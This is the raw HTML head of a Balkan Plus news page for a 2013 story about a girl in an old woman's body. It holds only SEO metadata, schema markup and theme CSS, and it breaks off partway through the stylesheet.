

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/
body_size: 39288
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO) &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO) &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-02-26T08:34:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#article","isPartOf":{"@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO)","datePublished":"2013-02-26T08:34:23+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/"},"wordCount":395,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/","url":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/","name":"Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO) &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-02-26T08:34:23+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO)"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO) Comments Feed" href="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fprica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fprica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : 